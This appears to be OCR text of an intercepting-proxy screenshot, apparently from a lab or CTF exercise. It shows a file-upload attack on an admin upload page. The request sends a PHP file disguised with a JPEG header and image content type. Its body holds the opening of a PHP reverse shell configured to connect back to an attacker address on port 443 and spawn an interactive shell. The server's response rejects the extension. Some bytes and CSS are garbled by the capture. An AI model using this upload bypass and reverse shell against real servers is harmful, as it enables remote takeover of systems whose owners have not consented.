 Send
Cancel
Target: http://192.168.1.102
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /masteradmin/upload.php HTTP/1.1
2 Host: 192.168.1.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------331843949239529611033664843083
8 Content-Length: 3847
9 Connection: close
10 Cookie: PHPSESSID=ldb8j9s1ohgulkqlep3t006mm6
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------331843949239529611033664843083
14 Content-Disposition: form-data; name="image"; filename="1.php"
15 Content-Type: image/jpeg
16
17 ÿØÿàJFIFHHÿÛC
18
19
20
21 %# , #&')*)-0-(0%()(ÿÛC
22
23 <?php
24
25
26 set_time_limit (0);
27 $VERSION = "1.0";
28 $ip = '192.168.1.101';  // CHANGE THIS
29 $port = 443;       // CHANGE THIS
30 $chunk_size = 1400;
31 $write_a = null;
32 $error_a = null;
33 $shell = 'uname -a; w; id; /bin/sh -i';
34 $daemon = 0;
35 $debug = 0;
36
37
38 if (function_exists('pcntl_fork')) {
39 // Fork and have the parent process exit
40 $pid = pcntl_fork();
41
42 if ($pid == -1) {
43 printit("ERROR: Can't fork");
44 exit(1);
Search...
0 matches
Response
Pretty Raw Hex Render
\n
54 height:35px;
55 margin-top:-20px;
56 margin-left:-4px;
57 border-radius:4px;
58 border-bottom:4pxsolid#117A60;
59 transition:all.2sease;
60 outline:none;
61 }
62 formbutton:hover{
63 background:#149174;
64 color:#0C5645;
65 }
66 formbutton:active{
67 border:0;
68 }
69 </style>
70
71
72 extension not allowed, please choose a CENG file.
73
74
75 <body>
76
77 <form action="" method="POST" enctype= "multipart/form-data">
78 <input type="file" multiple name="image" id="image">
79 <p>
Drag your files here or click in this area.
</p>
80 <button type="submit" name="submit">
Upload
</button>
81 </form>
82
83 <script type="text/javascript">
84 $(document).ready(function(){
85 $('form input').change(function () {
86 $('form p').text(this.files.length + " file(s) selected");
87 }
);
88 }
);
89 </script>
90 </body>
91 </html>
92
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 10
Response headers 9
Done
1,690 bytes | 3 millis